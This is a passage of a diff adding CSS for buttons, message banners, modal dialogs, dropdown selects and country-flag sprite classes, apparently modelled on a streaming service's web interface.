+    background-image: -moz- oldlinear-gradient(top, #115099, #0d3c73);
+    background-image: -o-linear-gradient(top, #115099, #0d3c73);
+    background-image: linear-gradient(to bottom, #115099, #0d3c73);
+    -webkit-box-shadow: inset 0 1px 0 0 #073b7e;
+    -moz-box-shadow: inset 0 1px 0 0 #073b7e;
+    box-shadow: inset 0 1px 0 0 #073b7e;
+    color: #b3b3b3;
+    border: 1px solid #1e5292
+}
+
+.btn-block {
+    display: block;
+    margin-left: 0;
+    margin-right: 0
+}
+
+.btn {
+    position: relative;
+    font-size: 1em;
+    padding: 24.5px 2em;
+    min-width: 74px;
+    min-height: 50px;
+    margin: .5em .5em .5em 0
+}
+
+@media only screen and (max-width:500px) {
+    .btn {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-x-large {
+    font-size: 26px;
+    padding: 23px 2em;
+    min-width: 124px;
+    min-height: 72px
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-x-large {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-large {
+    font-size: 20px;
+    padding: 14px 2em;
+    min-width: 112px;
+    min-height: 48px
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-large {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-medium {
+    font-size: 16px;
+    padding: 10.5px 2em;
+    min-width: 104px;
+    min-height: 37px
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-medium {
+        width: 100%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-select {
+    font-size: 16px;
+    padding: 5.5px 2em;
+    min-width: 104px;
+    min-height: 27px
+}
+
+.btn.btn-select.t-size-SMALL {
+    font-size: 10px;
+    line-height: 9px;
+    vertical-align: middle
+}
+
+.btn.btn-select.t-size-MEDIUM {
+    font-size: 15px;
+    line-height: 15px;
+    vertical-align: middle
+}
+
+.btn.btn-select.t-size-LARGE {
+    font-size: 18px;
+    line-height: 18px;
+    vertical-align: middle
+}
+
+@media only screen and (max-width:500px) {
+    .btn.btn-select {
+        width: 30%;
+        margin: .5em auto
+    }
+}
+
+.btn.btn-small {
+    display: block;
+    width: 100%;
+    padding: 0;
+    margin: .5em auto;
+    line-height: 50px
+}
+
+@media only screen and (min-width:500px) {
+    .btn.btn-small {
+        display: inline-block;
+        font-size: 13px;
+        padding: 12px 2em;
+        min-width: 98px;
+        min-height: 37px;
+        margin-right: .5em;
+        padding-left: 1em;
+        padding-right: 1em;
+        width: auto;
+        line-height: 1em
+    }
+}
+
+.akira-button {
+    outline: 0;
+    padding: .5em 1em;
+    margin: 0;
+    display: inline-block;
+    border: none;
+    background: #333;
+    color: #fff;
+    font-weight: 700
+}
+
+.akira-button.btn-medium {
+    padding: .5em 1em
+}
+
+.akira-button:hover {
+    background-color: #4d4d4d
+}
+
+.akira-button:active {
+    background-color: #4d4d4d
+}
+
+.akira-button:disabled {
+    color: #333;
+    background-color: #333
+}
+
+.akira-button:disabled.waiting {
+    color: #333
+}
+
+.akira-button.akira-button-red {
+    background-color: #e50914;
+    color: #fff
+}
+
+.akira-button.akira-button-red:hover {
+    background-color: #ee000c
+}
+
+.akira-button.akira-button-red:active {
+    background-color: #ee000c
+}
+
+.akira-button.akira-button-red:disabled {
+    color: #4d4d4d;
+    background-color: rgba(229, 9, 20, .3)
+}
+
+.outline-btn {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    display: inline-block;
+    background-color: transparent;
+    border: 2px solid #e50914;
+    color: #e50914;
+    padding: 13px 2em;
+    cursor: pointer;
+    text-decoration: none;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.outline-btn:focus,
+.outline-btn:hover {
+    background-color: rgba(50, 50, 50, .05);
+    text-decoration: none
+}
+
+.outline-btn:active {
+    background-color: rgba(50, 50, 50, .15)
+}
+
+.outline-btn.outline-btn-white {
+    color: #fff;
+    border-color: #fff
+}
+
+.outline-btn.outline-btn-white:hover {
+    background-color: rgba(220, 220, 220, .3);
+    text-decoration: none
+}
+
+.outline-btn.outline-btn-white:active {
+    background-color: rgba(220, 220, 220, .45)
+}
+
+.ui-message-container {
+    display: table;
+    width: 100%;
+    margin: 10px 0;
+    -webkit-border-radius: 2px;
+    -moz-border-radius: 2px;
+    border-radius: 2px
+}
+
+.ui-message-contents {
+    display: table-cell;
+    vertical-align: middle;
+    padding: 20px 10px;
+    color: #fff
+}
+
+.ui-message-contents a {
+    color: inherit;
+    text-decoration: underline
+}
+
+.ui-message-link {
+    color: #fff;
+    text-decoration: underline
+}
+
+.ui-message-icon {
+    display: table-cell;
+    vertical-align: middle;
+    color: #fff;
+    width: 53px
+}
+
+.ui-message-icon:before {
+    font-family: nf-icon;
+    line-height: 1.5em;
+    padding-left: 20px;
+    font-size: 1.5em
+}
+
+.ui-message-subtle {
+    background-color: #f7f7f7;
+    border: solid 1px #ccc
+}
+
+.ui-message-subtle>.ui-message-icon {
+    color: #000
+}
+
+.ui-message-subtle>.ui-message-icon:before {
+    content: '\e799'
+}
+
+.ui-message-subtle .ui-message-contents {
+    color: #000
+}
+
+.ui-message-info {
+    background: #03aefd
+}
+
+.ui-message-info>.ui-message-icon:before {
+    content: '\e799'
+}
+
+.ui-message-security-pass {
+    background: #03aefd
+}
+
+.ui-message-security-pass>.ui-message-svg-icon {
+    padding: 20px 0 20px 20px;
+    margin-right: -13px
+}
+
+.ui-message-security-pass>.ui-message-svg-icon svg {
+    width: 25px
+}
+
+.ui-message-security-pass>.ui-message-svg-icon svg path {
+    fill: #fff
+}
+
+.ui-message-wait {
+    text-align: center
+}
+
+.ui-message-warn {
+    background: #ffa00a
+}
+
+.ui-message-warn>.ui-message-icon:before {
+    content: '\e796'
+}
+
+.ui-message-error {
+    background: #ffa00a
+}
+
+.ui-message-error>.ui-message-icon:before {
+    content: '\e805'
+}
+
+.ui-message-success {
+    background: #5fa53f
+}
+
+.ui-message-success>.ui-message-icon:before {
+    content: '\e802'
+}
+
+.body-modal-open {
+    overflow: hidden
+}
+
+.nfmodal {
+    position: fixed;
+    top: 0;
+    left: 0;
+    bottom: 0;
+    right: 0;
+    background-color: rgba(0, 0, 0, .65);
+    z-index: 100;
+    overflow: auto;
+    overflow: scroll;
+    -webkit-overflow-scrolling: touch;
+    color: #333
+}
+
+.nfmodal.opaque {
+    background-color: #000
+}
+
+.nfmodal.opaque .nfdialog {
+    color: #fff;
+    background-color: transparent
+}
+
+.nfmodal.clearBackground {
+    background-color: transparent
+}
+
+.nfmodal.fluidWidth {
+    text-align: center
+}
+
+.nfmodal.fluidWidth .nfdialog {
+    display: inline-block;
+    text-align: left;
+    max-width: none
+}
+
+.nfdialog {
+    max-width: 640px;
+    min-height: 200px;
+    color: inherit;
+    font-size: .9em;
+    text-align: left;
+    margin: 12% auto 0;
+    overflow: visible;
+    background-color: #fff;
+    padding-bottom: 20px
+}
+
+.nfdialog.small {
+    width: 500px;
+    min-height: 150px;
+    padding-bottom: 0
+}
+
+.nfdialog.large {
+    max-width: 700px;
+    width: 700px;
+    min-height: 250px;
+    margin-top: 3%
+}
+
+@media only screen and (max-width:790px) {
+    .nfdialog.large,
+    .nfdialog.small {
+        width: 90%
+    }
+}
+
+@media only screen and (max-width:360px) {
+    .nfdialog {
+        width: 95%
+    }
+}
+
+.nfdfoot,
+.nfdhead {
+    -webkit-border-radius: inherit;
+    -moz-border-radius: inherit;
+    border-radius: inherit;
+    -webkit-border-bottom-left-radius: 0;
+    -moz-border-radius-bottomleft: 0;
+    border-bottom-left-radius: 0;
+    -webkit-border-bottom-right-radius: 0;
+    -moz-border-radius-bottomright: 0;
+    border-bottom-right-radius: 0;
+    min-height: 18px
+}
+
+.nfdfoot.unused,
+.nfdhead.unused {
+    display: none
+}
+
+.nfdcontent,
+.nfdfoot,
+.nfdhead {
+    padding: 6px 20px
+}
+
+.nfdhead {
+    border-bottom-radius: 0;
+    position: relative;
+    margin-bottom: 10px
+}
+
+.nfdhead h1 {
+    margin: 10px 20px 0 0;
+    padding: 0;
+    font-weight: 400;
+    color: inherit
+}
+
+.nfdhead h3 {
+    margin: 5px 0 0
+}
+
+.opaque .nfdhead h1 {
+    font-size: 3.5vw;
+    text-align: center
+}
+
+@media screen and (max-width:800px) {
+    .opaque .nfdhead h1 {
+        font-size: 30px
+    }
+}
+
+.buttonbar {
+    margin-bottom: 25px
+}
+
+.buttonbar,
+.nfdfoot {
+    text-align: right;
+    overflow: hidden
+}
+
+.buttonbar .svf-button,
+.nfdfoot .svf-button {
+    float: none;
+    display: inline-block;
+    margin-left: 1em;
+    margin-right: 0;
+    min-width: 8em;
+    text-align: center
+}
+
+.buttonbar .leftLink,
+.nfdfoot .leftLink {
+    float: left;
+    margin-left: 0;
+    margin-right: 1em
+}
+
+.buttonbar .rightLink,
+.nfdfoot .rightLink {
+    float: right;
+    margin-right: 0;
+    margin-left: 1em
+}
+
+.nfdcontent {
+    padding: 6px 20px 5px
+}
+
+@media only screen and (max-width:360px) {
+    .nfdcontent {
+        padding: 6px 10px 5px
+    }
+}
+
+.nfdcontent em {
+    color: #ae1d00;
+    font-style: normal;
+    font-weight: 700
+}
+
+.nfdcontent .topImg {
+    display: block;
+    min-height: 300px;
+    min-width: 400px;
+    margin: 15px auto 0
+}
+
+.nfdclose {
+    position: absolute;
+    height: 30px;
+    width: 30px;
+    cursor: pointer;
+    text-align: center;
+    line-height: 30px;
+    margin: 0;
+    padding: 0;
+    text-decoration: none;
+    top: 10px;
+    right: 10px
+}
+
+.nfdclose:hover {
+    text-decoration: none
+}
+
+.nfdclose:before {
+    content: '\00D7';
+    font-size: 40px;
+    color: #666
+}
+
+.ui-select-wrapper {
+    padding: 0;
+    margin: 0;
+    border: solid 1px #b3b3b3;
+    cursor: pointer;
+    width: 100%;
+    position: relative
+}
+
+.ui-select-wrapper:after {
+    font-family: nf-icon;
+    color: #000;
+    font-size: 6px;
+    content: '\e898';
+    position: absolute;
+    pointer-events: none;
+    right: 10px;
+    top: 17px
+}
+
+.ui-select-wrapper.ui-select-wrapper-open:after {
+    -webkit-transform: rotate(180deg);
+    -moz-transform: rotate(180deg);
+    -ms-transform: rotate(180deg);
+    -o-transform: rotate(180deg);
+    transform: rotate(180deg)
+}
+
+@media only screen AND (min-width:740px) {
+    .ui-select-wrapper {
+        max-width: 600px
+    }
+}
+
+.ui-select-wrapper .native-select {
+    position: absolute;
+    opacity: 0;
+    bottom: 0;
+    height: 100%
+}
+
+.ui-select-wrapper-link {
+    padding: 0;
+    margin: 0;
+    text-decoration: none;
+    display: block;
+    color: #333
+}
+
+.ui-select-wrapper-link:hover {
+    text-decoration: none
+}
+
+.ui-select-current {
+    padding: 10px 20px 10px 10px;
+    margin: 0;
+    position: relative;
+    height: 100%;
+    width: 100%;
+    background: #fff
+}
+
+.ui-select-current:after {
+    content: '';
+    visibility: hidden
+}
+
+.ui-select-options-hidden {
+    display: none
+}
+
+.ui-select-item-highlighted {
+    background-color: #f3f3f3
+}
+
+.ui-select-item-selected {
+    font-weight: 700
+}
+
+.ui-select-item {
+    list-style: none;
+    margin: 0;
+    padding: 10px
+}
+
+.ui-select-item-link {
+    color: #333;
+    text-decoration: none;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    -ms-flex-align: center;
+    align-items: center
+}
+
+.ui-select-item-link:hover {
+    text-decoration: none
+}
+
+.ui-select-item:hover {
+    background-color: #f3f3f3
+}
+
+.ui-select-options {
+    margin: 1px 0 0 0;
+    padding: 0;
+    position: absolute;
+    top: 40px;
+    left: -1px;
+    width: 100%;
+    border: 1px solid #ccc;
+    margin-top: -1px;
+    background: #fff;
+    z-index: 2;
+    max-height: 500px;
+    overflow-y: scroll;
+    overflow-x: hidden
+}
+
+.nf-flag {
+    background-image: url(https://assets.nflxext.com/ffe/siteui/common/icons/flags/flag-sprite-v5.png);
+    background-repeat: no-repeat;
+    display: block
+}
+
+.nf-flag.nf-flag-ad {
+    background-position: -5px -5px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ae {
+    background-position: -5px -26px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-af {
+    background-position: -5px -47px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ag {
+    background-position: -5px -68px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ai {
+    background-position: -5px -89px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-al {
+    background-position: -5px -110px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-am {
+    background-position: -5px -131px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-an {
+    background-position: -5px -152px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ao {
+    background-position: -5px -173px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ar {
+    background-position: -5px -194px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-as {
+    background-position: -5px -215px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-at {
+    background-position: -5px -236px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-au {
+    background-position: -5px -257px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-aw {
+    background-position: -5px -278px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ax {
+    background-position: -5px -299px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-az {
+    background-position: -5px -320px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ba {
+    background-position: -5px -341px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bb {
+    background-position: -5px -362px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bd {
+    background-position: -5px -383px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-be {
+    background-position: -5px -404px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bf {
+    background-position: -5px -425px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bg {
+    background-position: -5px -446px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bh {
+    background-position: -5px -467px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bi {
+    background-position: -5px -488px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bj {
+    background-position: -5px -509px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bl {
+    background-position: -5px -530px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bm {
+    background-position: -5px -551px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bn {
+    background-position: -5px -572px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bo {
+    background-position: -5px -593px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bq {
+    background-position: -5px -614px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-br {
+    background-position: -5px -635px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bs {
+    background-position: -5px -656px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bt {
+    background-position: -5px -677px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bv {
+    background-position: -5px -698px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bw {
+    background-position: -5px -719px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-by {
+    background-position: -5px -740px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-bz {
+    background-position: -5px -761px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ca {
+    background-position: -5px -782px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-catalonia {
+    background-position: -5px -803px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cc {
+    background-position: -5px -824px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cd {
+    background-position: -5px -845px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cf {
+    background-position: -5px -866px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cg {
+    background-position: -5px -887px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ch {
+    background-position: -5px -908px;
+    width: 11px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ci {
+    background-position: -5px -929px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ck {
+    background-position: -5px -950px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cl {
+    background-position: -5px -971px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cm {
+    background-position: -5px -992px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cn {
+    background-position: -5px -1013px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-co {
+    background-position: -5px -1034px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cr {
+    background-position: -5px -1055px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cs {
+    background-position: -5px -1076px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cu {
+    background-position: -5px -1097px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cv {
+    background-position: -5px -1118px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cw {
+    background-position: -5px -1139px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cx {
+    background-position: -5px -1160px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cy {
+    background-position: -5px -1181px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-cz {
+    background-position: -5px -1202px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-de {
+    background-position: -5px -1223px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dj {
+    background-position: -5px -1244px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dk {
+    background-position: -5px -1265px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dm {
+    background-position: -5px -1286px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-do {
+    background-position: -5px -1307px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-dz {
+    background-position: -5px -1328px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ec {
+    background-position: -5px -1349px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ee {
+    background-position: -5px -1370px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-eg {
+    background-position: -5px -1391px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-eh {
+    background-position: -5px -1412px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-england {
+    background-position: -5px -1433px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-er {
+    background-position: -5px -1454px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-es {
+    background-position: -5px -1475px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-et {
+    background-position: -5px -1496px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-europeanunion {
+    background-position: -5px -1517px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fam {
+    background-position: -5px -1538px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fi {
+    background-position: -5px -1559px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fj {
+    background-position: -5px -1580px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fk {
+    background-position: -5px -1601px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fm {
+    background-position: -5px -1622px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fo {
+    background-position: -5px -1643px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-fr {
+    background-position: -5px -1664px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ga {
+    background-position: -5px -1685px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gb {
+    background-position: -5px -1706px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gd {
+    background-position: -5px -1727px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ge {
+    background-position: -5px -1748px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gf {
+    background-position: -5px -1769px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gg {
+    background-position: -5px -1790px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gh {
+    background-position: -5px -1811px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gi {
+    background-position: -5px -1832px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gl {
+    background-position: -5px -1853px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gm {
+    background-position: -5px -1874px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gn {
+    background-position: -5px -1895px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gp {
+    background-position: -5px -1916px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gq {
+    background-position: -5px -1937px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gr {
+    background-position: -5px -1958px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gs {
+    background-position: -5px -1979px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gt {
+    background-position: -5px -2000px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gu {
+    background-position: -5px -2021px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gw {
+    background-position: -5px -2042px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-gy {
+    background-position: -5px -2063px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hk {
+    background-position: -5px -2084px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hm {
+    background-position: -5px -2105px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hn {
+    background-position: -5px -2126px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hr {
+    background-position: -5px -2147px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ht {
+    background-position: -5px -2168px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-hu {
+    background-position: -5px -2189px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-id {
+    background-position: -5px -2210px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ie {
+    background-position: -5px -2231px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-il {
+    background-position: -5px -2252px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-im {
+    background-position: -5px -2273px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-in {
+    background-position: -5px -2294px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-io {
+    background-position: -5px -2315px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-iq {
+    background-position: -5px -2336px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ir {
+    background-position: -5px -2357px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-is {
+    background-position: -5px -2378px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-it {
+    background-position: -5px -2399px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-je {
+    background-position: -5px -2420px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-jm {
+    background-position: -5px -2441px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-jo {
+    background-position: -5px -2462px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-jp {
+    background-position: -5px -2483px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ke {
+    background-position: -5px -2504px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kg {
+    background-position: -5px -2525px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kh {
+    background-position: -5px -2546px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ki {
+    background-position: -5px -2567px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-km {
+    background-position: -5px -2588px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kn {
+    background-position: -5px -2609px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kp {
+    background-position: -5px -2630px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kr {
+    background-position: -5px -2651px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kw {
+    background-position: -5px -2672px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ky {
+    background-position: -5px -2693px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-kz {
+    background-position: -5px -2714px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-la {
+    background-position: -5px -2735px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lb {
+    background-position: -5px -2756px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lc {
+    background-position: -5px -2777px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-li {
+    background-position: -5px -2798px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lk {
+    background-position: -5px -2819px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lr {
+    background-position: -5px -2840px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ls {
+    background-position: -5px -2861px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lt {
+    background-position: -5px -2882px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lu {
+    background-position: -5px -2903px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-lv {
+    background-position: -5px -2924px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ly {
+    background-position: -5px -2945px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ma {
+    background-position: -5px -2966px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mc {
+    background-position: -5px -2987px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-md {
+    background-position: -5px -3008px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-me {
+    background-position: -5px -3029px;
+    width: 16px;
+    height: 12px
+}
+
+.nf-flag.nf-flag-mf {
+    background-position: -5px -3051px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mg {
+    background-position: -5px -3072px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mh {
+    background-position: -5px -3093px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mk {
+    background-position: -5px -3114px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ml {
+    background-position: -5px -3135px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mm {
+    background-position: -5px -3156px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mn {
+    background-position: -5px -3177px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mo {
+    background-position: -5px -3198px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mp {
+    background-position: -5px -3219px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mq {
+    background-position: -5px -3240px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mr {
+    background-position: -5px -3261px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-ms {
+    background-position: -5px -3282px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mt {
+    background-position: -5px -3303px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mu {
+    background-position: -5px -3324px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mv {
+    background-position: -5px -3345px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mw {
+    background-position: -5px -3366px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-mx {
+    background-position: -5px -3387px;
+    width: 16px;
+    height: 11px
+}
+
+.nf-flag.nf-flag-my {
+    background-position: -5px -3408px;
+    width: 16px;
+    height: 11px
+}
+
